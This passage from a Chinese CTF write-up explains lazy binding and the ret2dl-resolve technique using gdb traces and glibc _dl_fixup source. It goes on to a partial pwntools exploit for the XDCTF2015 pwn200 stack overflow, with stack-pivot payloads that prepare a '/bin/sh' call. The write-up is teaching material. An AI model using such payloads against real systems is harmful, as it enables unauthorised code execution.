 Elf64_Word sh_type; /* Section type */
 Elf64_Xword sh_flags; /* Section flags */
 Elf64_Addr sh_addr; /* Section virtual addr at execu
tion */
 Elf64_Off sh_offset; /* Section file offset */
 Elf64_Xword sh_size; /* Section size in bytes */
 Elf64_Word sh_link; /* Link to another section */
 Elf64_Word sh_info; /* Additional section informatio
n */
 Elf64_Xword sh_addralign; /* Section alignment */
 Elf64_Xword sh_entsize; /* Entry size if section holds t
able */
} Elf64_Shdr;

```

具体来看，首先在 write@plt 地址处下断点，然后运行：

```
gdb-peda$ p write
```

### 6.1.3 pwn XDCTF2015 pwn200

```
$1 = {<text variable, no debug info>} 0x8048430 <write@plt>
gdb-peda$ b *0x8048430
Breakpoint 1 at 0x8048430
gdb-peda$ r
Starting program: /home/firmy/Desktop/RE4B/200/a.out
[-----registers-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd59c --> 0x804861b (add esp, 0x10)
EIP: 0x8048430 (<write@plt>: jmp DWORD PTR ds:0x804a01c)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
0x8048420 <__libc_start_main@plt>: jmp DWORD PTR ds:0x804a018
0x8048426 <__libc_start_main@plt+6>: push 0x18
0x804842b <__libc_start_main@plt+11>: jmp 0x80483e0
=> 0x8048430 <write@plt>: jmp DWORD PTR ds:0x804a01c
| 0x8048436 <write@plt+6>: push 0x20
| 0x804843b <write@plt+11>: jmp 0x80483e0
| 0x8048440: jmp DWORD PTR ds:0x8049ff0
| 0x8048446: xchg ax, ax
|-> 0x8048436 <write@plt+6>: push 0x20
 0x804843b <write@plt+11>: jmp 0x80483e0
 0x8048440: jmp DWORD PTR ds:0x8049ff0
 0x8048446: xchg ax, ax

JUMP is taken
[-----stack-----]
0000| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0004| 0xfffffd5a0 --> 0x1
0008| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
```

### 6.1.3 pwn XDCTF2015 pwn200

```
0012| 0xfffffd5a8 --> 0x17
0016| 0xfffffd5ac --> 0x80485a4 (add ebx, 0x1a5c)
0020| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0024| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
0028| 0xfffffd5b8 --> 0xf7ffca68 --> 0x3c ('<')
[-----]
-----]
Legend: code, data, rodata, value
```

```
Breakpoint 1, 0x08048430 in write@plt ()
gdb-peda$ x/w 0x804a01c
0x804a01c: 0x08048436
```

由于是第一次运行，尚未进行绑定，`0x804a01c` 地址处保存的是 `write@plt+6` 的地址 `0x8048436`，即跳转到下一条指令。

将 `0x20` 压入栈中，这个数字是导入函数的标识，即一个 `ELF_Rel` 在 `.rel.plt` 中的偏移：

```

gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd59c --> 0x804861b (add esp, 0x10)
EIP: 0x8048436 (<write@plt+6>: push 0x20)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x8048426 <__libc_start_main@plt+6>: push 0x18
0x804842b <__libc_start_main@plt+11>: jmp 0x80483e0
0x8048430 <write@plt>: jmp DWORD PTR ds:0x804a01c
=> 0x8048436 <write@plt+6>: push 0x20
0x804843b <write@plt+11>: jmp 0x80483e0
0x8048440: jmp DWORD PTR ds:0x8049ff0
0x8048446: xchg ax, ax
0x8048448: add BYTE PTR [eax], al
[-----stack-----]
[-----]
0000| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0004| 0xfffffd5a0 --> 0x1
0008| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0012| 0xfffffd5a8 --> 0x17
0016| 0xfffffd5ac --> 0x80485a4 (add ebx, 0x1a5c)
0020| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0024| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
0028| 0xfffffd5b8 --> 0xf7ffca68 --> 0x3c ('<')
[-----]
[-----]
Legend: code, data, rodata, value
0x08048436 in write@plt ()

```

### 6.1.3 pwn XDCTF2015 pwn200

然后跳转到 `0x80483e0`，该地址是 `.plt` 段的开头，即 `PLT[0]`：

```
gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd598 --> 0x20 (' ')
EIP: 0x804843b (<write@plt+11>: jmp 0x80483e0)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x804842b <__libc_start_main@plt+11>: jmp 0x80483e0
0x8048430 <write@plt>: jmp DWORD PTR ds:0x804a01c
0x8048436 <write@plt+6>: push 0x20
=> 0x804843b <write@plt+11>: jmp 0x80483e0
| 0x8048440: jmp DWORD PTR ds:0x8049ff0
| 0x8048446: xchg ax,ax
| 0x8048448: add BYTE PTR [eax],al
| 0x804844a: add BYTE PTR [eax],al
|-> 0x80483e0: push DWORD PTR ds:0x804a004
 0x80483e6: jmp DWORD PTR ds:0x804a008
 0x80483ec: add BYTE PTR [eax],al
 0x80483ee: add BYTE PTR [eax],al

JUMP is taken
[-----stack-----]
[-----]
0000| 0xfffffd598 --> 0x20 (' ')
0004| 0xfffffd59c --> 0x804861b (add esp,0x10)
0008| 0xfffffd5a0 --> 0x1
0012| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0016| 0xfffffd5a8 --> 0x17
0020| 0xfffffd5ac --> 0x80485a4 (add ebx,0x1a5c)
```

### 6.1.3 pwn XDCTF2015 pwn200

```
0024| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0028| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
[-----]
-----]
Legend: code, data, rodata, value
0x0804843b in write@plt ()
```

```
$ readelf -S a.out | grep 80483e0
[12] .plt PROGBITS 080483e0 0003e0 000060
04 AX 0 0 16
```

接下来就进入 PLT[0] 处的代码：

```

gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd598 --> 0x20 (' ')
EIP: 0x80483e0 (push DWORD PTR ds:0x804a004)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
=> 0x80483e0: push DWORD PTR ds:0x804a004
 0x80483e6: jmp DWORD PTR ds:0x804a008
 0x80483ec: add BYTE PTR [eax],al
 0x80483ee: add BYTE PTR [eax],al
[-----stack-----]
[-----]
0000| 0xfffffd598 --> 0x20 (' ')
0004| 0xfffffd59c --> 0x804861b (add esp,0x10)
0008| 0xfffffd5a0 --> 0x1
0012| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0016| 0xfffffd5a8 --> 0x17
0020| 0xfffffd5ac --> 0x80485a4 (add ebx,0x1a5c)
0024| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0028| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
[-----]
[-----]
Legend: code, data, rodata, value
0x080483e0 in ?? ()
gdb-peda$ x/w 0x804a004
0x804a004: 0xf7ffd900
gdb-peda$ x/w 0x804a008
0x804a008: 0xf7fec370

```

### 6.1.3 pwn XDCTF2015 pwn200

```
$ readelf -S a.out | grep .got.plt
[23] .got.plt PROGBITS 0804a000 001000 000020
04 WA 0 0 4
```

看一下 `.got.plt` 段，所以 `0x804a004` 和 `0x804a008` 分别是 GOT[1] 和 GOT[2]。继续调试：

```
gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd594 --> 0xf7ffd900 --> 0x0
EIP: 0x80483e6 (jmp DWORD PTR ds:0x804a008)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
0x80483dd: add BYTE PTR [eax],al
0x80483df: add bh,bh
0x80483e1: xor eax,0x804a004
=> 0x80483e6: jmp DWORD PTR ds:0x804a008
| 0x80483ec: add BYTE PTR [eax],al
| 0x80483ee: add BYTE PTR [eax],al
| 0x80483f0 <setbuf@plt>: jmp DWORD PTR ds:0x804a00c
| 0x80483f6 <setbuf@plt+6>: push 0x0
| -> 0xf7fec370 <_dl_runtime_resolve>: push eax
 0xf7fec371 <_dl_runtime_resolve+1>: push ecx
 0xf7fec372 <_dl_runtime_resolve+2>: push edx
 0xf7fec373 <_dl_runtime_resolve+3>: mov edx,DWORD
PTR [esp+0x10]

JUMP is taken
[-----stack-----]
```

```

-----]
0000| 0xfffffd594 --> 0xf7ffd900 --> 0x0
0004| 0xfffffd598 --> 0x20 (' ')
0008| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0012| 0xfffffd5a0 --> 0x1
0016| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0020| 0xfffffd5a8 --> 0x17
0024| 0xfffffd5ac --> 0x80485a4 (add ebx, 0x1a5c)
0028| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
0x080483e6 in ?? ()

```

PLT[0] 处的代码将 GOT[1] 的值压入栈中，然后跳转到 GOT[2]。这两个 GOT 表条目有着特殊的含义，动态链接器在开始时给它们填充了特殊的内容：

- GOT[1]：一个指向内部数据结构的指针，类型是 `link_map`，在动态装载器内部使用，包含了进行符号解析需要的当前 ELF 对象的信息。在它的 `l_info` 域中保存了 `.dynamic` 段中大多数条目的指针构成的一个数组，我们后面会利用它。
- GOT[2]：一个指向动态装载器中 `_dl_runtime_resolve` 函数的指针。

函数使用参数 `link_map_obj` 来获取解析导入函数（使用 `reloc_index` 参数标识）需要的信息，并将结果写到正确的 GOT 条目中。在 `_dl_runtime_resolve` 解析完成后，控制流就交到了那个函数手里，而下次再调用函数的 plt 时，就会直接进入目标函数中执行。

`_dl-runtime-resolve` 的过程如下图所示：




Figure 1: The relationship between data structures involved in symbol resolution (without symbol versioning). Shaded background means read only memory.

重定位项使用 `Elf_Rel` 结构体来描述，存在于 `.rep.plt` 段和 `.rel.dyn` 段中：

```

typedef uint32_t Elf32_Addr;
typedef uint32_t Elf32_Word;

typedef struct
{
 Elf32_Addr r_offset; /* Address */
 Elf32_Word r_info; /* Relocation type and symbol index */
} Elf32_Rela;

typedef uint64_t Elf64_Addr;
typedef uint64_t Elf64_Xword;
typedef int64_t Elf64_Sxword;

typedef struct
{
 Elf64_Addr r_offset; /* Address */
 Elf64_Xword r_info; /* Relocation type and symbol index */
 Elf64_Sxword r_addend; /* Addend */
} Elf64_Rela;

```

32 位程序使用 REL，而 64 位程序使用 RELA。

下面的宏描述了 `r_info` 是怎样被解析和插入的：

```
/* How to extract and insert information held in the r_info field
d. */

#define ELF32_R_SYM(val) ((val) >> 8)
#define ELF32_R_TYPE(val) ((val) & 0xff)
#define ELF32_R_INFO(sym, type) (((sym) << 8) + ((type) & 0x
ff))

#define ELF64_R_SYM(i) ((i) >> 32)
#define ELF64_R_TYPE(i) ((i) & 0xffffffff)
#define ELF64_R_INFO(sym, type) (((Elf64_Xword)(sym)) << 3
2) + (type))
```

举个例子：

```
ELF32_R_SYM(Elf32_Rel->r_info) = (Elf32_Rel->r_info) >> 8
```

每个符号使用 `Elf_Sym` 结构体来描述，存在于 `.dynsym` 段和 `.syms` 段中，而 `.syms` 在 `strip` 之后会被删掉：

```

typedef struct
{
 Elf32_Word st_name; /* Symbol name (string tbl index
) */
 Elf32_Addr st_value; /* Symbol value */
 Elf32_Word st_size; /* Symbol size */
 unsigned char st_info; /* Symbol type and binding */
 unsigned char st_other; /* Symbol visibility */
 Elf32_Section st_shndx; /* Section index */
} Elf32_Sym;

typedef struct
{
 Elf64_Word st_name; /* Symbol name (string tbl index
) */
 unsigned char st_info; /* Symbol type and binding */
 unsigned char st_other; /* Symbol visibility */
 Elf64_Section st_shndx; /* Section index */
 Elf64_Addr st_value; /* Symbol value */
 Elf64_Xword st_size; /* Symbol size */
} Elf64_Sym;

```

下面的宏描述了 `st_info` 是怎样被解析和插入的：

```

/* How to extract and insert information held in the st_info field. */

#define ELF32_ST_BIND(val) (((unsigned char) (val)) >> 4)
#define ELF32_ST_TYPE(val) ((val) & 0xf)
#define ELF32_ST_INFO(bind, type) (((bind) << 4) + ((type) & 0
xf))

/* Both Elf32_Sym and Elf64_Sym use the same one-byte st_info field. */
#define ELF64_ST_BIND(val) ELF32_ST_BIND (val)
#define ELF64_ST_TYPE(val) ELF32_ST_TYPE (val)
#define ELF64_ST_INFO(bind, type) ELF32_ST_INFO ((bind), (type
))

```

所以 PLT[0] 其实就是调用的以下函数：

```
_dl_runtime_resolve(link_map_obj, reloc_index)
```

```
gdb-peda$ disassemble 0xf7fec370
Dump of assembler code for function _dl_runtime_resolve:
0xf7fec370 <+0>: push eax
0xf7fec371 <+1>: push ecx
0xf7fec372 <+2>: push edx
0xf7fec373 <+3>: mov edx, DWORD PTR [esp+0x10]
0xf7fec377 <+7>: mov eax, DWORD PTR [esp+0xc]
0xf7fec37b <+11>: call 0xf7fe6080 <_dl_fixup>
0xf7fec380 <+16>: pop edx
0xf7fec381 <+17>: mov ecx, DWORD PTR [esp]
0xf7fec384 <+20>: mov DWORD PTR [esp], eax
0xf7fec387 <+23>: mov eax, DWORD PTR [esp+0x4]
0xf7fec38b <+27>: ret 0xc
End of assembler dump.
```

该函数在 `glibc/sysdeps/i386/dl-trampoline.S` 中用汇编实现，先保存寄存器，然后将两个值分别传入寄存器，调用 `_dl_fixup`，最后恢复寄存器：

```
gdb-peda$ x/w $esp+0x10
0xfffffd598: 0x00000020
gdb-peda$ x/w $esp+0xc
0xfffffd594: 0xf7ffd900
```

还记得这两个值吗，一个是在 `<write@plt+6>: push 0x20` 中压入的偏移量，一个是 PLT[0] 中 `push DWORD PTR ds:0x804a004` 压入的 GOT[1]。

函数 `_dl_fixup(struct link_map *l, ElfW(Word) reloc_arg)`，其参数分别由寄存器 `eax` 和 `edx` 提供。继续调试：

```
gdb-peda$ n
[-----registers-----]
EAX: 0xf7ffd900 --> 0x0
```

### 6.1.3 pwn XDCTF2015 pwn200

```
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x20 (' ')
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd588 --> 0x3
EIP: 0xf7fec37b (<_dl_runtime_resolve+11>: call 0xf7fe608
0 <_dl_fixup>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
-----]
0xf7fec372 <_dl_runtime_resolve+2>: push edx
0xf7fec373 <_dl_runtime_resolve+3>: mov edx, DWORD PTR [es
p+0x10]
0xf7fec377 <_dl_runtime_resolve+7>: mov eax, DWORD PTR [es
p+0xc]
=> 0xf7fec37b <_dl_runtime_resolve+11>: call 0xf7fe6080 <_dl_f
ixup>
0xf7fec380 <_dl_runtime_resolve+16>: pop edx
0xf7fec381 <_dl_runtime_resolve+17>: mov ecx, DWORD PTR [es
p]
0xf7fec384 <_dl_runtime_resolve+20>: mov DWORD PTR [esp], e
ax
0xf7fec387 <_dl_runtime_resolve+23>: mov eax, DWORD PTR [es
p+0x4]
Guessed arguments:
arg[0]: 0x3
arg[1]: 0x2a8c
arg[2]: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
[-----stack-----]
-----]
0000| 0xfffffd588 --> 0x3
0004| 0xfffffd58c --> 0x2a8c
0008| 0xfffffd590 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0012| 0xfffffd594 --> 0xf7ffd900 --> 0x0
0016| 0xfffffd598 --> 0x20 (' ')
0020| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0024| 0xfffffd5a0 --> 0x1
```

### 6.1.3 pwn XDCTF2015 pwn200

```
0028| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
[-----]
-----]
Legend: code, data, rodata, value
0xf7fec37b in _dl_runtime_resolve () from /lib/ld-linux.so.2
gdb-peda$ s
[-----registers-----]
-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd59c --> 0x804861b (add esp, 0x10)
EIP: 0xf7ea3100 (<write>: push esi)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
-----]
0xf7ea30fb: xchg ax, ax
0xf7ea30fd: xchg ax, ax
0xf7ea30ff: nop
=> 0xf7ea3100 <write>: push esi
 0xf7ea3101 <write+1>: push ebx
 0xf7ea3102 <write+2>: sub esp, 0x14
 0xf7ea3105 <write+5>: mov ebx, DWORD PTR [esp+0x20]
 0xf7ea3109 <write+9>: mov ecx, DWORD PTR [esp+0x24]
[-----stack-----]
-----]
0000| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0004| 0xfffffd5a0 --> 0x1
0008| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0012| 0xfffffd5a8 --> 0x17
0016| 0xfffffd5ac --> 0x80485a4 (add ebx, 0x1a5c)
0020| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0024| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
0028| 0xfffffd5b8 --> 0xf7ffca68 --> 0x3c ('<')
[-----]
```

```
-----]
Legend: code, data, rodata, value
0xf7ea3100 in write () from /usr/lib32/libc.so.6
```

即使我们使用单步进入，也不能调试 `_dl_fixup`，它直接就执行完成并跳转到 `write` 函数了，而此时，GOT 的地址已经被覆盖为实际地址：

```
gdb-peda$ x/w 0x804a01c
0x804a01c: 0xf7ea3100
```

再强调一遍：`fixup` 是通过寄存器取参数的，这似乎违背了 32 位程序的调用约定，但它就是这样，上面 `gdb` 中显示的参数是错误的，该函数对程序员来说是透明的，所以会尽量少用栈去做操作。

既然不能调试，直接看代码吧，在 `glibc/elf/dl-runtime.c` 中：

```
DL_FIXUP_VALUE_TYPE
attribute_hidden __attribute__ ((noinline)) ARCH_FIXUP_ATTRIBUTE
_dl_fixup (
ifdef ELF_MACHINE_RUNTIME_FIXUP_ARGS
 ELF_MACHINE_RUNTIME_FIXUP_ARGS,
endif
 struct link_map *l, ElfW(Word) reloc_arg)
{
 // 分别获取动态链接符号表和动态链接字符串表的基址
 const ElfW(Sym) *const syms
 = (const void *) D_PTR (l, l_info[DT_SYMTAB]);
 const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
};

 // 通过参数 reloc_arg 计算重定位入口，这里的 DT_JMPREL 即 .rel.plt，
 reloc_offset 即 reloc_arg
 const PLTREL *const reloc
 = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset);

 // 根据函数重定位表中的动态链接符号表索引，即 reloc->r_info，获取函数在
 动态链接符号表中对应的条目
```

```

const ElfW(Sym) *sym = &syms[ELFW(R_SYM)(reloc->r_info)];
const ElfW(Sym) *refsym = sym;
void *const rel_addr = (void *) (l->l_addr + reloc->r_offset);
lookup_t result;
DL_FIXUP_VALUE_TYPE value;

/* Sanity check that we're really looking at a PLT relocation.
 */
assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE JMP_SLOT);

/* Look up the target symbol. If the normal lookup rules are
not
 used don't look in the global scope. */
if (__builtin_expect (ELFW(ST_VISIBILITY)(sym->st_other), 0)
== 0)
{
 const struct r_found_version *version = NULL;

 if (l->l_info[VERSYMIDX(DT_VERSYM)] != NULL)
 {
 const ElfW(Half) *vernum =
 (const void *) D_PTR (l, l_info[VERSYMIDX(DT_VERSYM)]);
 ElfW(Half) ndx = vernum[ELFW(R_SYM)(reloc->r_info)] & 0x7
fff;
 version = &l->l_versions[ndx];
 if (version->hash == 0)
 version = NULL;
 }
}

/* We need to keep the scope around so do some locking. This is
not necessary for objects which cannot be unloaded or when
we are not using any threads (yet). */
int flags = DL_LOOKUP_ADD_DEPENDENCY;
if (!RTLD_SINGLE_THREAD_P)
{
 THREAD_GSCOPE_SET_FLAG ();
 flags |= DL_LOOKUP_GSCOPE_LOCK;
}

```

```

#define RTLD_ENABLE_FOREIGN_CALL
 RTLD_ENABLE_FOREIGN_CALL;
#endif
 // 根据 strtab+sym->st_name 在字符串表中找到函数名，然后进行符号
查找获取 libc 基址 result
 result = _dl_lookup_symbol_x (strtab + sym->st_name, l, &s
ym, l->l_scope,
 version, ELF_RTYPE_CLASS_PLT, flags, NULL);

 /* We are done with the global scope. */
 if (!RTLD_SINGLE_THREAD_P)
 THREAD_GSCOPE_RESET_FLAG ();

#endif
#define RTLD_FINALIZE_FOREIGN_CALL
 RTLD_FINALIZE_FOREIGN_CALL;
#endif

 /* Currently result contains the base load address (or lin
k map)
 of the object that defines sym. Now add in the symbol
 offset. */

 // 将要解析的函数的偏移地址加上 libc 基址，得到函数的实际地址
 value = DL_FIXUP_MAKE_VALUE (result,
 sym ? (LOOKUP_VALUE_ADDRESS (result)
 + sym->st_value) : 0);
}

else
{
 /* We already found the symbol. The module (and therefore
its load
 address) is also known. */
 value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value)
;
 result = l;
}

/* And now perhaps the relocation addend. */
value = elf_machine_plt_value (l, reloc, value);

```


```
// 将已经解析完成的函数地址写入相应的 GOT 表中
if (sym != NULL
 && __builtin_expect (ELFW(ST_TYPE) (sym->st_info) == STT_G
NU_IFUNC, 0))
 value = elf_ifunc_invoke (DL_FIXUP_VALUE_ADDR (value));

/* Finally, fix up the plt itself. */
if (__glibc_unlikely (GLRO(dl_bind_not)))
 return value;

return elf_machine_fixup_plt (l, result, refsym, sym, reloc, r
el_addr, value);
}
```

## 攻击

关于延迟绑定的攻击，在于强迫动态装载器解析请求的函数。



(a) Example of the attack presented in Section 4.1. The attacker is able to overwrite the value of the DT\_STRTAB dynamic entry, tricking the dynamic loader into thinking that the .dynstr section is in .bss, where he crafted a fake string table. When the dynamic loader will try to resolve the symbol for printf it will use a different base to reach the name of the function and will actually resolve (and call) execve.

(b) Example of the attack presented in Section 4.2. The reloc\_index passed to \_dl\_runtime\_resolve overflows the .rel.plt section and ends up in .bss, where the attacker crafted an Elf\_Rel structure. The relocation points to an Elf\_Sym located right afterwards overflowing the .dynsym section. In turn the symbol will contain an offset relative to .dynstr large enough to reach the memory area after the symbol, which contains the name of the function to invoke.

Figure 2: Illustration of some of the presented attacks. Shaded background means read only memory, white background means writeable memory and bold or red means data crafted by the attacker.

- 图a中，因为动态转载器是从 `.dynamic` 段的 `DT_STRTAB` 条目中获得 `.dynstr` 段的地址的，而 `DT_STRTAB` 条目的位置已知，默认情况下也可写。所以攻击者能够改写 `DT_STRTAB` 条目的内容，欺骗动态装载器，让它以为 `.dynstr` 段在 `.bss` 段中，并在那里伪造一个假的字符串表。当它尝试解析 `printf` 时会使用不同的基址来寻找函数名，最终执行的是 `execve`。这种方式非常简单，但仅当二进制程序的 `.dynamic` 段可写时有效。

- 图b中，我们已经知道 `_dl_runtime_resolve` 的第二个参数是 `Elf_Rel` 条目在 `.rel.plt` 段中的偏移，动态装载器将这个值加上 `.rel.plt` 的基址来得到目标结构体的绝对位置。然后当传递给 `_dl_runtime_resolve` 的参数 `reloc_index` 超出了 `.rel.plt` 段，并最终落在 `.bss` 段中时，攻击者可以在该位置伪造了一个 `Elf_Rel` 结构，并填写 `r_offset` 的值为一个可写的内存地址来将解析后的函数地址写在那里，同理 `r_info` 也会是一个将动态装载器导向到攻击者控制内存的下标。这个下标就指向一个位于它后面的 `Elf_Sym` 结构，而 `Elf_Sym` 结构中的 `st_name` 同样超出了 `.dynsym` 段。这样这个符号就会包含一个相对于 `.dynstr` 地址足够大的偏移使其能够达到这个符号之后的一段内存，而那段内存里保存着这个将要调用的函数的名称。

还记得我们前面说过的 `GOT[1]`，它是一个 `link_map` 类型的指针，其 `l_info` 域中有一个包含 `.dynamic` 段中所有条目构成的数组。动态链接器就是利用这些指针来定位符号解析过程中使用的对象的。通过覆盖这个 `link_map` 的一部分，就能够将 `l_info` 域中的 `DT_STRTAB` 条目指向一个特意制造的动态条目，那里则指向一个假的动态字符串表。




Figure 3: Example of the attack presented in Section 4.3. The attacker dereferences the second entry of the GOT and reaches the `link_map` structure. In this structure he corrupts the entry of the `l_info` field holding a pointer to the `DT_STRTAB` entry in the `dynamic` table. Its value is set to the address of a fake `dynamic` entry which, in turn, points to a fake `dynamic` string table in the `.bss` section.

## pwn200

获得了 `re2dl-resolve` 所需的所有知识，下面我们来分析题目。

首先触发栈溢出漏洞，偏移为 112：

```
gdb-peda$ pattern_offset 0x41384141
1094205761 found at offset: 112
```

根据理论知识及对二进制文件的分析，我们需要一个 `read` 函数用于读入后续的 `payload` 和伪造的各种表，一个 `write` 函数用于验证每一步的正确性，最后将 `write` 换成 `system`，就能得到 `shell` 了。

```

from pwn import *

context.log_level = 'debug'

elf = ELF('./a.out')
io = remote('127.0.0.1', 10001)
io.recv()

pppr_addr = 0x08048699 # pop esi ; pop edi ; pop ebp ;
ret
pop_ebp_addr = 0x0804869b # pop ebp ; ret
leave_ret_addr = 0x080484b6 # leave ; ret

write_plt = elf.plt['write']
write_got = elf.got['write']
read_plt = elf.plt['read']

plt_0 = elf.get_section_by_name('.plt').header.sh_addr
0x80483e0
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
0x8048390
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
0x80481cc
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
0x804828c
bss_addr = elf.get_section_by_name('.bss').header.sh_addr
0x804a028

base_addr = bss_addr + 0x600 # 0x804a628

```

分别获取伪造各种表所需要的段地址，将 `bss` 段的地址加上 `0x600` 作为伪造数据的基地址，这里可能需要根据实际情况稍加修改。`gadget pppr` 用于平衡栈，`pop ebp` 和 `leave ret` 配合，以达到将 `esp` 指向 `base_addr` 的目的（在章节3.3.4中有讲到）。

第一部分的 `payload` 如下所示，首先从标准输入读取 100 字节到 `base_addr`，将 `esp` 指向它，并跳转过去，执行 `base_addr` 处的 `payload`：

```

payload_1 = "A" * 112
payload_1 += p32(read_plt)
payload_1 += p32(ppr_addr)
payload_1 += p32(0)
payload_1 += p32(base_addr)
payload_1 += p32(100)
payload_1 += p32(pop_ebp_addr)
payload_1 += p32(base_addr)
payload_1 += p32(leave_ret_addr)

io.send(payload_1)

```

从这里开始，后面的 payload 都是通过 read 函数读入的，所以必须为 100 字节长。首先，调用 write@plt 函数打印出与 base\_addr 偏移 80 字节处的字符串 "/bin/sh"，以验证栈转移成功。注意由于 .dynstr 中的字符串都是以 "\x00" 结尾的，所以伪造字符串为 "bin/sh\x00"。

```

payload_2 = "AAAA" # new ebp
payload_2 += p32(write_plt)
payload_2 += "AAAA"
payload_2 += p32(1)
payload_2 += p32(base_addr + 80)
payload_2 += p32(len("/bin/sh"))
payload_2 += "A" * (80 - len(payload_2))
payload_2 += "/bin/sh\x00"
payload_2 += "A" * (100 - len(payload_2))

io.sendline(payload_2)
print io.recv()

```

我们知道第一次调用 write@plt 时其实是先将 reloc\_index 压入栈，然后跳转到 PLT[0]：

```

gdb-peda$ disassemble write
Dump of assembler code for function write@plt:
0x08048430 <+0>: jmp DWORD PTR ds:0x804a01c
0x08048436 <+6>: push 0x20
0x0804843b <+11>: jmp 0x80483e0
End of assembler dump.

```

这次我们跳过这个过程，直接控制 eip 跳转到 PLT[0]，并在栈上布置上 reloc\_index，即 0x20，就像是调用了 write@plt 一样。

```

reloc_index = 0x20

payload_3 = "AAAA"
payload_3 += p32(plt_0)
payload_3 += p32(reloc_index)
payload_3 += "AAAA"
payload_3 += p32(1)
payload_3 += p32(base_addr + 80)
payload_3 += p32(len("/bin/sh"))
payload_3 += "A" * (80 - len(payload_3))
payload_3 += "/bin/sh\x00"
payload_3 += "A" * (100 - len(payload_3))

io.sendline(payload_3)
print io.recv()

```

接下来，我们更进一步，伪造一个 write 函数的 Elf32\_Rel 结构体，原结构体在 .rel.plt 中，如下所示：

```

typedef struct
{
 Elf32_Addr r_offset; /* Address */
 Elf32_Word r_info; /* Relocation type and symbol in
dex */
} Elf32_Rel;

```

```
$ readelf -r a.out | grep write
0804a01c 00000707 R_386_JUMP_SLOT 00000000 write@GLIBC_2.0
